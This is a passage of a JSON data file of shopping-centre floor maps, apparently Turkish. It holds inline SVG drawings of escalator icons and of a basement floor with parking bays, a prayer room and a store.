fill=\"#171717\" d=\"M456.1,905.3h-2.4c-1.899,0-3.699,0.9-4.8,2.4l-7.6,10v-0.5c0-1.2-1-2.2-2.2-2.2s-2.2,1-2.2,2.2v6.2L436,924.6h-3.4c-3.4,0-6.2,2.801-6.2,6.2c0,3.4,2.8,6.2,6.2,6.2h3.6c1.9,0,3.7-0.9,4.801-2.4l13-17h2.1c3.4,0,6.1-2.699,6.1-6.1C462.3,908.1,459.6,905.3,456.1,905.3z M456.1,914.9h-2.8c-0.5,0-0.8,0.199-1.101,0.6L438.8,932.9c-0.7,0.8-1.7,1.3-2.7,1.3h-3.6c-1.9,0-3.4-1.5-3.4-3.4c0-1.899,1.5-3.5,3.4-3.5h4c0.5,0,0.8-0.2,1.1-0.6l13.4-17.4c0.6-0.8,1.699-1.3,2.699-1.3h2.4c1.9,0,3.4,1.5,3.4,3.4C459.6,913.4,458.1,914.9,456.1,914.9z M439,909.3c1.5,0,2.6,1.2,2.6,2.601c0,1.5-1.2,2.6-2.6,2.6c-1.4,0-2.601-1.2-2.601-2.6C436.3,910.6,437.6,909.3,439,909.3z M456.1,930.3l-2,0.4l3.1-4.601c0.4-0.5,0.2-1.199-0.3-1.5c-0.5-0.399-1.2-0.199-1.5,0.301l-3.1,4.6l-0.4-2c-0.1-0.6-0.7-0.9-1.3-0.8c-0.6,0.1-1,0.7-0.8,1.3l0.8,4.6c0.1,0.601,0.6,0.9,1,0.9c0.1,0,0.1,0,0.2,0l4.6-0.8c0.601-0.101,1-0.7,0.8-1.3C457.3,930.6,456.699,930.2,456.1,930.3z M460.1,894.2h-31.5c-6.2,0-11.2,5-11.2,11.2v31.5c0,6.199,5,11.199,11.2,11.199h31.5c6.2,0,11.2-5,11.2-11.199V905.3C471.3,899.3,466.3,894.2,460.1,894.2z M469.3,936.9c0,5-4.101,9.1-9.101,9.1h-31.5c-5,0-9.1-4.1-9.1-9.1v-31.5c0-5,4.1-9.101,9.1-9.101h31.5c5,0,9.101,4.101,9.101,9.101V936.9z\"/><path id=\"escalator_3_\" fill=\"#171717\" d=\"M1539.1,905.3h-2.4c-1.9,0-3.699,0.9-4.8,2.4l-7.601,10v-0.5c0-1.2-1-2.2-2.199-2.2c-1.2,0-2.2,1-2.2,2.2v6.2L1519,924.6h-3.4c-3.4,0-6.2,2.801-6.2,6.2c0,3.4,2.8,6.2,6.2,6.2h3.6c1.9,0,3.7-0.9,4.801-2.4l13-17h2.1c3.4,0,6.1-2.699,6.1-6.1C1545.3,908.1,1542.6,905.3,1539.1,905.3z M1539.1,914.9h-2.801c-0.5,0-0.799,0.199-1.1,0.6l-13.4,17.4c-0.6,0.8-1.699,1.3-2.699,1.3h-3.6c-1.9,0-3.4-1.5-3.4-3.4c0-1.899,1.5-3.5,3.4-3.5h4c0.5,0,0.8-0.2,1.1-0.6l13.4-17.4c0.6-0.8,1.699-1.3,2.699-1.3h2.4c1.9,0,3.4,1.5,3.4,3.4C1542.6,913.4,1541.1,914.9,1539.1,914.9z M1522,909.3c1.5,0,2.6,1.2,2.6,2.601c0,1.5-1.2,2.6-2.6,2.6c-1.4,0-2.601-1.2-2.601-2.6C1519.3,910.6,1520.6,909.3,1522,909.3z M1539.1,930.3l-2,0.4l3.1-4.601c0.4-0.5,0.2-1.199-0.3-1.5c-0.5-0.399-1.2-0.199-1.5,0.301l-3.101,4.6l-0.399-2c-0.101-0.6-0.601-0.9-1.3-0.8c-0.6,0.1-1,0.7-0.801,1.3l0.801,4.6c0.1,0.601,0.6,0.9,1,0.9c0.1,0,0.1,0,0.199,0l4.601-0.8c0.6-0.101,1-0.7,0.8-1.3C1540.3,930.6,1539.699,930.2,1539.1,930.3z M1543.1,894.2h-31.5c-6.2,0-11.2,5-11.2,11.2v31.5c0,6.199,5,11.199,11.2,11.199h31.5c6.199,0,11.199-5,11.199-11.199V905.3C1554.3,899.3,1549.3,894.2,1543.1,894.2z M1552.3,936.9c0,5-4.101,9.1-9.101,9.1h-31.5c-5,0-9.1-4.1-9.1-9.1v-31.5c0-5,4.1-9.101,9.1-9.101h31.5c5,0,9.101,4.101,9.101,9.101V936.9z\"/><path fill=\"#161616\" d=\"M1054.8,472.2h-52.9c-10.399,0-18.7,8.6-18.7,19.2v54c0,10.5,8.5,19.199,18.7,19.199h52.9c10.399,0,18.7-8.6,18.7-19.199v-54C1073.5,480.7,1065.199,472.2,1054.8,472.2z M1070.1,545.4c0,8.6-6.9,15.699-15.301,15.699H1001.9c-8.5,0-15.3-7-15.3-15.699v-54c0-8.601,6.9-15.7,15.3-15.7h52.899c8.5,0,15.301,7,15.301,15.7V545.4z M1035.8,489.1h-20.101c-4.6,0-7.699,1.9-7.699,7.7v44.5c0,3.9,2.5,6.5,6.5,6.5s6.5-2.7,6.5-6.5v-15.6h14.6c12.7,0,20.1-7.8,20.1-18.3C1055.699,494.5,1046.9,489.1,1035.8,489.1z M1033.3,515.5H1021v-16.4h10.899c6.5,0,10.601,2.4,10.601,8.2C1042.5,512.4,1038.699,515.5,1033.3,515.5z\"/><path fill=\"#161616\" d=\"M1054.8,1463.2h-52.9c-10.399,0-18.7,8.6-18.7,19.2v54c0,10.5,8.5,19.199,18.7,19.199h52.9c10.399,0,18.7-8.6,18.7-19.199v-54C1073.5,1471.7,1065.199,1463.2,1054.8,1463.2z M1070.1,1536.4c0,8.6-6.9,15.699-15.301,15.699H1001.9c-8.5,0-15.3-7-15.3-15.699v-54c0-8.601,6.9-15.7,15.3-15.7h52.899c8.5,0,15.301,7,15.301,15.7V1536.4z M1035.8,1480.1h-20.101c-4.6,0-7.699,1.9-7.699,7.7v44.5c0,3.9,2.5,6.5,6.5,6.5s6.5-2.7,6.5-6.5v-15.6h14.6c12.7,0,20.1-7.8,20.1-18.3C1055.699,1485.5,1046.9,1480.1,1035.8,1480.1z M1033.3,1506.5H1021v-16.4h10.899c6.5,0,10.601,2.4,10.601,8.2C1042.5,1503.4,1038.699,1506.5,1033.3,1506.5z\"/></g></g></svg>",
        "locations": []
    },
    {
        "id": "floor_minus_1",
        "no": -1,
        "title": "-1. Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --><!DOCTYPE svg PUBLIC \"-//W3C//DTD SVG 1.1//EN\" \"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd\"><svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"2000px\" height=\"2000px\" viewBox=\"0 0 2000 2000\" enable-background=\"new 0 0 2000 2000\" xml:space=\"preserve\"><g id=\"floorbackup\"><path fill=\"#656565\" d=\"M105.5,103.5v1806.199h1803.2V103.5H105.5z M486.7,1078.6h-72v-180h72V1078.6z M1572.7,1078.6h-72v-180h72V1078.6z\"/><path fill=\"#D6D6D6\" d=\"M99.7,96.699v1806.2h1803.2V96.699H99.7z M480.9,1071.8h-72v-180h72V1071.8z M1566.9,1071.8h-72v-180h72V1071.8z\"/><path fill=\"#656565\" d=\"M1654.8,1077.8h-65v-177h65V1077.8z M1403.8,1077.8h-146.2v-177h146.2V1077.8z\"/></g><g id=\"services\"><path id=\"KE1_park_01\" fill=\"#D6D6D6\" d=\"M1836.9,831.8H186.7V177.699h1650.2V831.8z M1836.9,1832.8H186.7v-654.101h1650.2V1832.8z\"/><path id=\"KE1_mescid_01\" fill=\"#B5B5B5\" d=\"M1649,1071h-65V894h65V1071z\"/></g><g id=\"stores\"><path id=\"KE1_store_27\" fill=\"#B5B5B5\" d=\"M1398,1071h-146.2V894H1398V1071z\"/></g><g id=\"nopointer\"><g id=\"Dummies\"><path fill=\"#020202\" d=\"M234.9,245.1v32.7 M266,245.1v32.7 M298.3,245.1v32.7 M329.6,245.1v32.7 M360.7,245.1v32.7 M393.1,245.1v32.7 M423.5,245.1v32.7 M454.6,245.1v32.7 M487.1,245.1v32.7 M518.3,245.1v32.7 M549.4,245.1v32.7 M581.9,245.1v32.7 M613.7,245.1v32.7 M644.8,245.1v32.7 M677.4,245.1v32.7 M708.5,245.1v32.7 M739.6,245.1v32.7 M772.1,245.1v32.7 M802.3,245.1v32.7 M833.6,245.1v32.7 M866,245.1v32.7 M897.3,245.1v32.7 M928.4,245.1v32.7 M960.7,245.1v32.7 M234.9,291.8v32.7 M266,291.8v32.7 M298.3,291.8v32.7 M329.6,291.8v32.7 M360.7,291.8v32.7 M393.1,291.8v32.7 M423.5,291.8v32.7 M454.6,291.8v32.7 M487.1,291.8v32.7 M518.3,291.8v32.7 M549.4,291.8v32.7 M581.9,291.8v32.7 M613.7,291.8v32.7 M644.8,291.8v32.7 M677.4,291.8v32.7 M708.5,291.8v32.7 M739.6,291.8v32.7 M772.1,291.8v32.7 M802.3,291.8v32.7 M833.6,291.8v32.7 M866,291.8v32.7 M897.3,291.8v32.7 M928.4,291.8v32.7 M960.7,291.8v32.7 M203.8,277.8h784.8 M203.8,290.8h784.8 M234.9,396.1v32.7 M266,396.1v32.7 M298.3,396.1v32.7 M329.6,396.1v32.7 M360.7,396.1v32.7 M393.1,396.1v32.7 M423.5,396.1v32.7 M454.6,396.1v32.7 M487.1,396.1v32.7 M518.3,396.1v32.7 M549.4,396.1v32.7 M581.9,396.1v32.7 M613.7,396.1v32.7 M644.8,396.1v32.7 M677.4,396.1v32.7 M708.5,396.1v32.7 M739.6,396.1v32.7 M772.1,396.1v32.7 M802.3,396.1v32.7 M833.6,396.1v32.7 M866,396.1v32.7 M897.3,396.1v32.7 M928.4,396.1v32.7 M960.7,396.1v32.7 M234.9,442.8v32.7 M266,442.8v32.7 M298.3,442.8v32.7 M329.6,442.8v32.7 M360.7,442.8v32.7 M393.1,442.8v32.7 M423.5,442.8v32.7 M454.6,442.8v32.7 M487.1,442.8v32.7 M518.3,442.8v32.7 M549.4,442.8v32.7 M581.9,442.8v32.7 M613.7,442.8v32.7 M644.8,442.8v32.7 M677.4,442.8v32.7 M708.5,442.8v32.7 M739.6,442.8v32.7 M772.1,442.8v32.7 M802.3,442.8v32.7 M833.6,442.8v32.7 M866,442.8v32.7 M897.3,442.8v32.7 M928.4,442.8v32.7 M960.7,442.8v32.7 M203.8,428.8h784.8 M203.8,441.8h784.8 M234.9,547.1v32.7 M266,547.1v32.7 M298.3,547.1v32.7 M329.6,547.1v32.7 M360.7,547.1v32.7 M393.1,547.1v32.7 M423.5,547.1v32.7 M454.6,547.1v32.7 M487.1,547.1v32.7 M518.3,547.1v32.7 M549.4,547.1v32.7 M581.9,547.1v32.7 M613.7,547.1v32.7 M644.8,547.1v32.7 M677.4,547.1v32.7 M708.5,547.1v32.7 M739.6,547.1v32.7 M772.1,547.1v32.7 M802.3,547.1v32.7 M833.6,547.1v32.7 M866,547.1v32.7 M897.3,547.1v32.7 M928.4,547.1v32.7 M960.7,547.1v32.7 M234.9,593.8v32.7 M266,593.8v32.7 M298.3,593.8v32.7 M329.6,593.8v32.7 M360.7,593.8v32.7 M393.1,593.8v32.7 M423.5,593.8v32.7 M454.6,593.8v32.7 M487.1,593.8v32.7 M518.3,593.8v32.7 M549.4,593.8v32.7 M581.9,593.8v32.7 M613.7,593.8v32.7 M644.8,593.8v32.7 M677.4,593.8v32.7 M708.5,593.8v32.7 M739.6,593.8v32.7 M772.1,593.8v32.7 M802.3,593.8v32.7 M833.6,593.8v32.7 M866,593.8v32.7 M897.3,593.8v32.7 M928.4,593.8v32.7 M960.7,593.8v32.7 M203.8,579.8h784.8 M203.8,592.8h784.8 M234.9,698.1v32.7 M266,698.1v32.7 M298.3,698.1v32.7 M329.6,698.1v32.7 M360.7,698.1v32.7 M393.1,698.1v32.7 M423.5,698.1v32.7 M454.6,698.1v32.7 M487.1,698.1v32.7 M518.3,698.1v32.7 M549.4,698.1v32.7 M581.9,698.1v32.7 M613.7,698.1v32.7 M644.8,698.1v32.7 M677.4,698.1v32.7 M708.5,698.1v32.7 M739.6,698.1v32.7 M772.1,698.1v32.7 M802.3,698.1v32.7 M833.6,698.1v32.7 M866,698.1v32.7 M897.3,698.1v32.7 M928.4,698.1v32.7 M960.7,698.1v32.7 M234.9,744.8v32.7 M266,744.8v32.7 M298.3,744.8v32.7 M329.6,744.8v32.7 M360.7,744.8v32.7 M393.1,744.8v32.7 M423.5,744.8v32.7 M454.6,744.8v32.7 M487.1,744.8v32.7 M518.3,744.8v32.7 M549.4,744.8v32.7 M581.9,744.8v32.7 M613.7,744.8v32.7 M644.8,744.8v32.7 M677.4,744.8v32.7 M708.5,744.8v32.7 M739.6,744.8v32.7 M772.1,744.8v32.7 M802.3,744.8v32.7 M833.6,744.8v32.7 M866,744.8v32.7 M897.3,744.8v32.7 M928.4,744.8v32.7 M960.7,744.8v32.7 M203.8,730.8h784.8 M203.8,743.8h784.8 M1106.8,245.1v32.7 M1135.5,245.1v32.7 M1165.4,245.1v32.7 M1194.3,245.1v32.7 M1223,245.1v32.7 M1252.9,245.1v32.7 M1281,245.1v32.7 M1309.7,245.1v32.7 M1339.7,245.1v32.7 M1368.5,245.1v32.7 M1397.2,245.1v32.7 M1427.2,245.1v32.7 M1456.6,245.1v32.7 M1485.3,245.1v32.7 M1515.4,245.1v32.7 M1544.1,245.1v32.7 M1572.8,245.1v32.7 M1602.9,245.1v32.7 M1630.8,245.1v32.7 M1659.7,245.1v32.7 M1689.6,245.1v32.7 M1718.4,245.1v32.7 M1747.2,245.1v32.7 M1777.1,245.1v32.7 M1106.8,291.8v32.7 M1135.5,291.8v32.7 M1165.4,291.8v32.7 M1194.3,291.8v32.7 M1223,291.8v32.7 M1252.9,291.8v32.7 M1281,291.8v32.7 M1309.7,291.8v32.7 M1339.7,291.8v32.7 M1368.5,291.8v32.7 M1397.2,291.8v32.7 M1427.2,291.8v32.7 M1456.6,291.8v32.7 M1485.3,291.8v32.7 M1515.4,291.8v32.7 M1544.1,291.8v32.7 M1572.8,291.8v32.7 M1602.9,291.8v32.7 M1630.8,291.8v32.7 M1659.7,291.8v32.7 M1689.6,291.8v32.7 M1718.4,291.8v32.7 M1747.2,291.8v32.7 M1777.1,291.8v32.7 M1078,277.8h724.7 M1078,290.8h724.7 M1106.8,396.1v32.7 M1135.5,396.1v32.7 M1165.4,396.1v32.7 M1194.3,396.1v32.7 M1223,396.1v32.7 M1252.9,396.1v32.7 M1281,396.1v32.7 M1309.7,396.1v32.7 M1339.7,396.1v32.7 M1368.5,396.1v32.7 M1397.2,396.1v32.7 M1427.2,396.1v32.7 M1456.6,396.1v32.7 M1485.3,396.1v32.7 M1515.4,396.1v32.7 M1544.1,396.1v32.7 M1572.8,396.1v32.7 M1602.9,396.1v32.7 M1630.8,396.1v32.7 M1659.7,396.1v32.7 M1689.6,396.1v32.7 M1718.4,396.1v32.7 M1747.2,396.1v32.7 M1777.1,396.1v32.7 M1106.8,442.8v32.7 M1135.5,442.8v32.7 M1165.4,442.8v32.7 M1194.3,442.8v32.7 M1223,442.8v32.7 M1252.9,442.8v32.7 M1281,442.8v32.7 M1309.7,442.8v32.7 M1339.7,442.8v32.7 M1368.5,442.8v32.7 M1397.2,442.8v32.7 M1427.2,442.8v32.7 M1456.6,442.8v32.7 M1485.3,442.8v32.7 M1515.4,442.8v32.7 M1544.1,442.8v32.7 M1572.8,442.8v32.7 M1602.9,442.8v32.7 M1630.8,442.8v32.7 M1659.7,442.8v32.7 M1689.6,442.8v32.7 M1718.4,442.8v32.7 M1747.2,442.8v32.7 M1777.1,442.8v32.7 M1078,428.8h724.7 M1078,441.8h724.7 M1106.8,547.1v32.7 M1135.5,547.1v32.7 M1165.4,547.1v32.7 M1194.3,547.1v32.7 M1223,547.1v32.7 M1252.9,547.1v32.7 M1281,547.1v32.7 M1309.7,547.1v32.7 M1339.7,547.1v32.7 M1368.5,547.1v32.7 M1397.2,547.1v32.7 M1427.2,547.1v32.7 M1456.6,547.1v32.7 M1485.3,547.1v32.7 M1515.4,547.1v32.7 M1544.1,547.1v32.7 M1572.8,547.1v32.7 M1602.9,547.1v32.7 M1630.8,547.1v32.7 M1659.7,547.1v32.7 M1689.6,547.1v32.7 M1718.4,547.1v32.7 M1747.2,547.1v32.7 M1777.1,547.1v32.7 M1106.8,593.8v32.7 M1135.5,593.8v32.7 M1165.4,593.8v32.7 M1194.3,593.8v32.7 M1223,593.8v32.7 M1252.9,593.8v32.7 M1281,593.8v32.7 M1309.7,593.8v32.7 M1339.7,593.8v32.7 M1368.5,593.8v32.7 M1397.2,593.8v32.7 M1427.2,593.8v32.7 M1456.6,593.8v32.7 M1485.3,593.8v32.7 M1515.4,593.8v32.7 M1544.1,593.8v32.7 M1572.8,593.8v32.7 M1602.9,593.8v32.7 M1630.8,593.8v32.7 M1659.7,593.8v32.7 M1689.6,593.8v32.7 M1718.4,593.8v32.7 M1747.2,593.8v32.7 M1777.1,593.8v32.7 M1078,579.8h724.7 M1078,592.8h724.7 M1106.8,698.1v32.7 M1135.5,698.1v32.7 M1165.4,698.1v32.7 M1194.3,698.1v32.7 M1223,698.1v32.7 M1252.9,698.1v32.7 M1281,698.1v32.7 M1309.7,698.1v32.7 M1339.7,698.1v32.7 M1368.5,698.1v32.7 M1397.2,698.1v32.7 M1427.2,698.1v32.7 M1456.6,698.1v32.7 M1485.3,698.1v32.7 M1515.4,698.1v32.7 M1544.1,698.1v32.7 M1572.8,698.1v32.7 M1602.9,698.1v32.7 M1630.8,698.1v32.7 M1659.7,698.1v32.7 M1689.6,698.1v32.7 M1718.4,698.1v32.7 M1747.2,698.1v32.7 M1777.1,698.1v32.7 M1106.8,744.8v32.7 M1135.5,744.8v32.7 M1165.4,744.8v32.7 M1194.3,744.8v32.7 M1223,744.8v32.7 M1252.9,744.8v32.7 M1281,744.8v32.7 M1309.7,744.8v32.7 M1339.7,744.8v32.7 M1368.5,744.8v32.7 M1397.2,744.8v32.7 M1427.2,744.8v32.7 M1456.6,744.8v32.7 M1485.3,744.8v32.7 M1515.4,744.8v32.7 M1544.1,744.8v32.7 M1572.8,744.8v32.7 M1602.9,744.8v32.7 M1630.8,744.8v32.7 M1659.7,744.8v32.7 M1689.6,744.8v32.7 M1718.4,744.8v32.7 M1747.2,744.8v32.7 M1777.1,744.8v32.7 M1078,730.8h724.7 M1078,743.8h724.7 M234.9,1247.199v32.7 M266,1247.199v32.7 M298.3,1247.199v32.7 M329.6,1247.199v32.7 M360.7,1247.199v32.7 M393.1,1247.199v32.7 M423.5,1247.199v32.7 M454.6,1247.199v32.7 M487.1,1247.199v32.7 M518.3,1247.199v32.7 M549.4,1247.199v32.7 M581.9,1247.199v32.7 M613.7,1247.199v32.7 M644.8,1247.199v32.7 M677.4,1247.199v32.7 M708.5,1247.199v32.7 M739.6,1247.199v32.7 M772.1,1247.199v32.7 M802.3,1247.199v32.7 M833.6,1247.199v32.7 M866,1247.199v32.7 M897.3,1247.199v32.7 M928.4,1247.199v32.7 M960.7,1247.199v32.7 M234.9,1293.9v32.7 M266,1293.9v32.7 M298.3,1293.9v32.7 M329.6,1293.9v32.7 M360.7,1293.9v32.7 M393.1,1293.9v32.7 M423.5,1293.9v32.7 M454.6,1293.9v32.7 M487.1,1293.9v32.7 M518.3,1293.9v32.7 M549.4,1293.9v32.7 M581.9,1293.9v32.7 M613.7,1293.9v32.7 M644.8,1293.9v32.7 M677.4,1293.9v32.7 M708.5,1293.9v32.7 M739.6,1293.9v32.7 M772.1,1293.9v32.7 M802.3,1293.9v32.7 M833.6,1293.9v32.7 M866,1293.9v32.7 M897.3,1293.9v32.7 M928.4,1293.9v32.7 M960.7,1293.9v32.7 M203.8,1279.9h784.8 M203.8,1292.9h784.8 M234.9,1398.199v32.7 M266,1398.199v32.7 M298.3,1398.199v32.7 M329.6,1398.199v32.7 M360.7,1398.199v32.7 M393.1,1398.199v32.7 M423.5,1398.199v32.7 M454.6,1398.199v32.7 M487.1,1398.199v32.7 M518.3,1398.199v32.7 M549.4,1398.199v32.7 M581.9,1398.199v32.7 M613.7,1398.199v32.7 M644.8,1398.199v32.7 M677.4,1398.199v32.7 M708.5,1398.199v32.7 M739.6,1398.199v32.7 M772.1,1398.199v32.7 M802.3,1398.199v32.7 M833.6,1398.199v32.7 M866,1398.199v32.7 M897.3,1398.199v32.7 M928.4,1398.199v32.7 M960.7,1398.199v32.7 M234.9,1444.9v32.7 M266,1444.9v32.7 M298.3,1444.9v32.7 M329.6,1444.9v32.7 M360.7,1444.9v32.7 M393.1,1444.9v32.7 M423.5,1444.9v32.7 M454.6,1444.9v32.7 M487.1,1444.9v32.7 M518.3,1444.9v32.7 M549.4,1444.9v32.7 M581.9,1444.9v32.7 M613.7,1444.9v32.7 M644.8,1444.9v32.7 M677.4,1444.9v32.7 M708.5,1444.9v32.7 M739.6,1444.9v32.7 M772.1,1444.9v32.7 M802.3,1444.9v32.7 M833.6,1444.9v32.7 M866,1444.9v32.7 M897.3,1444.9v32.7 M928.4,1444.9v32.7 M960.7,1444.9v32.7 M203.8,1430.9h784.8 M203.8,1443.9h784.8 M234.9,1549.199v32.7 M266,1549.199v32.7 M298.3,1549.199v32.7 M329.6,1549.199v32.7 M360.7,1549.199v32.7 M393.1,1549.199v32.7 M423.5,1549.199v32.7 M454.6,1549.199v32.7 M487.1,1549.199v32.7 M518.3,1549.199v32.7 M549.4,1549.199v32.7 M581.9,1549.199v32.7 M613.7,1549.199v32.7 M644.8,1549.199v32.7 M677.4,1549.199v32.7 M708.5,1549.199v32.7 M739.6,1549.199v32.7 M772.1,1549.199v32.7 M802.3,1549.199v32.7 M833.6,1549.199v32.7 M866,1549.199v32.7 M897.3,1549.199v32.7 M928.4,1549.199v32.7 M960.7,1549.199v32.7 M234.9,1595.9v32.7 M266,1595.9v32.7 M298.3,1595.9v32.7 M329.6,1595.9v32.7 M360.7,1595.9v32.7 M393.1,1595.9v32.7 M423.5,1595.9v32.7 M454.6,1595.9v32.7 M487.1,1595.9v32.7 M518.3,1595.9v32.7 M549.4,1595.9v32.7 M581.9,1595.9v32.7 M613.7,1595.9v32.7 M644.8,1595.9v32.7 M677.4,1595.9v32.7 M708.5,1595.9v32.7 M739.6,1595.9v32.7 M772.1,1595.9v32.7 M802.3,1595.9v32.7 M833.6,1595.9v32.7 M866,1595.9v32.7 M897.3,1595.9v32.7 M928.4,1595.9v32.7 M960.7,1595.9v32.7 M203.8,1581.9h784.8 M203.8,1594.9h784.8 M234.9,1700.199v32.7 M266,1700.199v32.7 M298.3,1700.199v32.7 M329.6,1700.199v32.7 M360.7,1700.199v32.7 M393.1,1700.199v32.7 M423.5,1700.199v32.7 M454.6,1700.199v32.7 M487.1,1700.199v32.7 M518.3,1700.199v32.7 M549.4,1700.199v32.7 M581.9,1700.199v32.7 M613.7,1700.199v32.7 M644.8,1700.199v32.7 M677.4,1700.199v32.7 M708.5,1700.199v32.7 M739.6,1700.199v32.7 M772.1,1700.199v32.7 M802.3,1700.199v32.7 M833.6,1700.199v32.7 M866,1700.199v32.7 M897.3,1700.199v32.7 M928.4,1700.199v32.7 M960.7,1700.199v32.7 M234.9,1746.9v32.7 M266,1746.9v32.7 M298.3,1746.9v32.7 M329.6,1746.9v32.7 M360.7,1746.9v32.7 M393.1,1746.9v32.7 M423.5,1746.9v32.7 M454.6,1746.9v32.7 M487.1,1746.9v32.7 M518.3,1746.9v32.7 M549.4,1746.9v32.7 M581.9,1746.9v32.7 M613.7,1746.9v32.7 M644.8,1746.9v32.7 M677.4,1746.9v32.7 M708.5,1746.9v32.7 M739.6,1746.9v32.7 M772.1,1746.9v32.7 M802.3,1746.9v32.7 M833.6,1746.9v32.7 M866,1746.9v32.7 M897.3,1746.9v32.7 M928.4,1746.9v32.7 M960.7,1746.9v32.7 M203.8,1732.9h784.8 M203.8,1745.9h784.8 M1106.8,1247.199v32.7 M1135.5,1247.199v32.7 M1165.4,1247.199v32.7 M1194.3,1247.199v32.7 M1223,1247.199v32.7 M1252.9,1247.199v32.7 M1281,1247.199v32.7 M1309.7,1247.199v32.7 M1339.7,1247.199v32.7 M1368.5,1247.199v32.7 M1397.2,1247.199v32.7 M1427.2,1247.199v32.7 M1456.6,1247.199v32.7 M1485.3,1247.199v32.7 M1515.4,1247.199v32.7 M1544.1,1247.199v32.7 M1572.8,1247.199v32.7 M1602.9,1247.199v32.7 M1630.8,1247.199v32.7 M1659.7,1247.199v32.7 M1689.6,1247.199v32.7 M1718.4,1247.199v32.7 M1747.2,1247.199v32.7 M1777.1,1247.199v32.7 M1106.8,1293.9v32.7 M1135.5,1293.9v32.7 M1165.4,1293.9v32.7 M1194.3,1293.9v32.7 M1223,1293.9v32.7 M1252.9,1293.9v32.7 M1281,1293.9v32.7 M1309.7,1293.9v32.7 M1339.7,1293.9v32.7 M1368.5,1293.9v32.7 M1397.2,1293.9v32.7 M1427.2,1293.9v32.7 M1456.6,1293.9v32.7 M1485.3,1293.9v32.7 M1515.4,1293.9v32.7 M1544.1,1293.9v32.7 M1572.8,1293.9v32.7 M1602.9,1293.9v32.7 M1630.8,1293.9v32.7 M1659.7,1293.9v32.7 M1689.6,1293.9v32.7 M1718.4,1293.9v32.7 M1747.2,1293.9v32.7 M1777.1,1293.9v32.7 M1078,1279.9h724.7 M1078,1292.9h724.7 M1106.8,1398.199v32.7 M1135.5,1398.199v32.7 M1165.4,1398.199v32.7 M1194.3,1398.199v32.7 M1223,1398.199v32.7 M1252.9,1398.199v32.7 M1281,1398.199v32.7 M1309.7,1398.199v32.7 M1339.7,1398.199v32.7 M1368.5,1398.199v32.7 M1397.2,1398.199v32.7 M1427.2,1398.199v32.7 M1456.6,1398.199v32.7 M1485.3,1398.199v32.7 M1515.4,1398.199v32.7 M1544.1,1398.199v32.7 M1572.8,1398.199v32.7 M1602.9,1398.199v32.7 M1630.8,1398.199v32.7 M1659.7,1398.199v32.7 M1689.6,1398.199v32.7 M1718.4,1398.199v32.7 M1747.2,1398.199v32.7 M1777.1,1398.199v32.7 M1106.8,1444.9v32.7 M1135.5,1444.9v32.7 M1165.4,1444.9v32.7 M1194.3,1444.9v32.7 M1223,1444.9v32.7 M1252.9,1444.9v32.7 M1281,1444.9v32.7 M1309.7,1444.9v32.7 M1339.7,1444.9v32.7 M1368.5,1444.9v32.7 M1397.2,1444.9v32.7 M1427.2,1444.9v32.7 M1456.6,1444.9v32.7 M1485.3,1444.9v32.7 M1515.4,1444.9v32.7 M1544.1,1444.9v32.7 M1572.8,1444.9v32.7 M1602.9,1444.9v32.7 M1630.8,1444.9v32.7 M1659.7,1444.9v32.7 M1689.6,1444.9v32.7 M1718.4,1444.9v32.7 M1747.2,1444.9v32.7 M1777.1,1444.9v32.7 M1078,1430.9h724.7 M1078,1443.9h724.7 M1106.8,1549.199v32.7 M1135.5,1549.199v32.7 M1165.4,1549.199v32.7 M1194.3,1549.199v32.7 M1223,1549.199v32.7 M1252.9,1549.199v32.7 M1281,1549.199v32.7 M1309.7,1549.199v32.7 M1339.7,1549.199v32.7 M1368.5,1549.199v32.7 M1397.2,1549.199v32.7 M1427.2,1549.199v32.7 M1456.6,1549.199v32.7 M1485.3,1549.199v32.7 M1515.4,1549.199v32.7 M1544.1,1549.199v32.7 M1572.8,1549.199v32.7 M1602.9,1549.199v32.7 M1630.8,1549.199v32.7 M1659.7,1549.199v32.7 M1689.6,1549.199v32.7 M1718.4,1549.199v32.7 M1747.2,1549.199v32.7 M1777.1,1549.199v32.7 M1106.8,1595.9v32.7 M1135.5,1595.9v32.7 M1165.4,1595.9v32.7 M1194.3,1595.9v32.7 M1223,1595.9v32.7 M1252.9,1595.9v32.7 M1281,1595.9v32.7 M1309.7,1595.9v32.7 M1339.7,1595.9v32.7 M1368.5,1595.9v32.7 M1397.2,1595.9v32.7 M1427.2,1595.9v32.7 M1456.6,1595.9v32.7 M1485.3,1595.9v32.7 M1515.4,1595.9v32.7 M1544.1,1595.9v32.7 M1572.8,1595.9v32.7 M1602.9,1595.9v32.7 M1630.8,1595.9v32.7 M1659.7,1595.9v32.7 M1689.6,1595.9v32.7 M1718.4,1595.9v32.7 M1747.2,1595.9v32.7 M1777.1,1595.9v32.7 M1078,1581.9h724.7 M1078,1594.9h724.7 M1106.8,1700.199v32.7 M1135.5,1700.199v32.7 M1165.4,1700.199v32.7 M1194.3,1700.199v32.7 M1223,1700.199v32.7 M1252.9,1700.199v32.7 M1281,1700.199v32.7 M1309.7,1700.199v32.7 M1339.7,1700.199v32.7 M1368.5,1700.199v32.7 M1397.2,1700.199v32.7 M1427.2,1700.199v32.7 M1456.6,1700.199v32.7 M1485.3,1700.199v32.7 M1515.4,1700.199v32.7 M1544.1,1700.199v32.7 M1572.8,1700.199v32.7 M1602.9,1700.199v32.7 M1630.8,1700.199v32.7 M1659.7,1700.199v32.7 M1689.6,1700.199v32.7 M1718.4,1700.199v32.7 M1747.2,1700.199v32.7 M1777.1,1700.199v32.7 M1106.8,1746.9v32.7 M1135.5,1746.9v32.7 M1165.4,1746.9v32.7 M1194.3,1746.9v32.7 M1223,1746.9v32.7 M1252.9,1746.9v32.7 M1281,1746.9v32.7 M1309.7,1746.9v32.7 M1339.7,1746.9v32.7 M1368.5,1746.9v32.7 M1397.2,1746.9v32.7 M1427.2,1746.9v32.7 M1456.6,1746.9v32.7 M1485.3,1746.9v32.7 M1515.4,1746.9v32.7 M1544.1,1746.9v32.7 M1572.8,1746.9v32.7 M1602.9,1746.9v32.7 M1630.8,1746.9v32.7 M1659.7,1746.9v32.7 M1689.6,1746.9v32.7 M1718.4,1746.9v32.7 M1747.2,1746.9v32.7 M1777.1,1746.9v32.7 M1078,1732.9h724.7 M1078,1745.9h724.7\"/><path id=\"escalator_6_\" fill=\"#171717\" 